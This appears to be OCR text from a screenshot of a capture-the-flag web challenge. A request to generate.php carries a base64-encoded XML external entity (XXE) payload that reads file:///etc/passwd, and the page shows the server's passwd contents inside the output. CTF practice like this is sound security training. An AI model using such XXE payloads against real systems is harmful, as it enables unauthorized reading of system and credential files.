 Sunshine CT
Wrestler Na
view-source
view-source
XML Extern
URL Decode
Base64 Enc
Window bto
XML Extern
markdown
offensive-se
XXE - Googl
Not secure
ng.sunshinectf.org/generate.php?input=PD94bWwgdmVyc2lvbj0nMS4wJyBlbmNvZGluZz0nVVRGLTgnPz4KPCFET0NUWVBFIGVybncgWyA8IUVOVElUWSB4eGUgU1lTVEVNICJmaWxlOi8vL2V0Yy9wYXNzd2QiID4gXT4KPGluc...
T
Your Wrestler Name Is:
Kim "The Fierce" root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false
Go Back